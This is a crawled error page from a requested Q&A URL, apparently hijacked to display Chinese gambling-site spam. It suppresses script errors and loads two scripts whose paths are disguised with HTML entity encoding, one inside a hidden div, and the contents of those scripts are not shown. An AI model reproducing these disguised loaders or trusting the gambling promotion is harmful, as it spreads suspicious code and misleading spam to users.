

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.answerspile.com/ExpertAnswers/in-reality-those-green-lines-represent-surfacesof-what-shape-aside-from-sharing-the-same-distanc-pa203
body_size: 1669
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>365英国上市(集团)有限公司-Official website</title><meta name="keywords" content="英国365集团公司" /><meta name="description" content="「马到成功」点击即可下载英国365集团公司,英国365集团公司注册就送体验金,为回馈英国365集团公司广大玩家的厚爱与支持,注定了世界的创始与终结。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
		<script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>365英国上市(集团)有限公司-Official website</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="172.245.218.136"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，ExpertAnswers/in-reality-those-green-lines-represent-surfacesof-what-shape-aside-from-sharing-the-same-distanc-pa203找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/ids/logout.do?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>
